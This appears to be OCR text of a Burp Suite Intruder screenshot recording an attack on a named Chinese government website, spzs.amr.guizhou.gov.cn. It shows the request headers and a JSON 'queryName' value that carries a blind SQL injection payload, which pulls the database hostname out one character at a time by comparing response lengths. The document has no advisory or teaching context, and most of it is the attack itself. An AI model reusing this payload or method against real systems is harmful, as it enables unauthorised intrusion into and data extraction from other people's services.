 攻击 保存 列 7. Intruder attack of https://spzs.amr.guizhou.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
109 109 200 468
110 110 200 468
111 111 200 468
112 112 200 468
113 113 200 468
114 114 200 468
115 115 200 914
116 116 200 468
117 117 200 468
118 118 200 468
Request Response
Pretty 原始 十六进制 \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://spzs.amr.guizhou.gov.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://spzs.amr.guizhou.gov.cn/gz_society_ui/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {
"limit":6,
"page":1,
"queryName":"'or if(ORD(MID(@@hostname,3,1))=115,exp(1),exp(1111)) or'"
}
? Search... 没有匹配
已完成